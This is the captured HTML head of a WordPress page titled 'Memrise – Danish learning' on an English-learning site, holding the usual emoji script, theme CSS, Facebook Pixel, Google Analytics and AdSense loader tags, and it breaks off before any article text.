

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://readenglish1.com/memrise-danish-learning/
body_size: 25957
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>Memrise &#8211; Danish learning &#8211; English 1</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Feed" href="https://readenglish1.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="English 1 &raquo; Comments Feed" href="https://readenglish1.com/comments/feed/" />
<script type="eb146e50983e78aa593625c5-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/readenglish1.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://readenglish1.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='audioigniter-css' href='https://readenglish1.com/wp-content/plugins/audioigniter/player/build/style.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#FFFBF9;color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation a, .menu-toggle{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.main-navigation .main-nav ul ul li a{font-size:14px;}.widget-title{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.sidebar .widget, .footer-widgets .widget{font-size:17px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}h1{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}.site-info{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#172153;color:#ffffff;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#48FFBF;}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:#172153;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#48FFBF;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#48FFBF;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#48FFBF;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#48FFBF;}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
</style>
<link rel='stylesheet' id='generate-font-icons-css' href='https://readenglish1.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.0' media='all' />
<link rel="https://api.w.org/" href="https://readenglish1.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://readenglish1.com/wp-json/wp/v2/posts/944" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://readenglish1.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://readenglish1.com/memrise-danish-learning/" />
<link rel='shortlink' href='https://readenglish1.com/?p=944' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://readenglish1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freadenglish1.com%2Fmemrise-danish-learning%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://readenglish1.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freadenglish1.com%2Fmemrise-danish-learning%2F&#038;format=xml" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-32x32.png" sizes="32x32" />
<link rel="icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-180x180.png" />
<meta name="msapplication-TileImage" content="https://readenglish1.com/wp-content/uploads/2022/01/cropped-readenglish122222-270x270.png" />
		<style id="wp-custom-css">
			.featured-image{
display:none;	
}		</style>
		<!-- Facebook Pixel Code -->
<script type="eb146e50983e78aa593625c5-text/javascript">
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '4018742418141712');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=4018742418141712&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-217764815-1" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script type="eb146e50983e78aa593625c5-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-217764815-1');
</script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3765297175667612" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3408456084363565" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4240673622863190" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6167077893012780" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4260448283138822" crossorigin="anonymous" type="eb146e50983e78aa593625c5-text/javascript"></script>

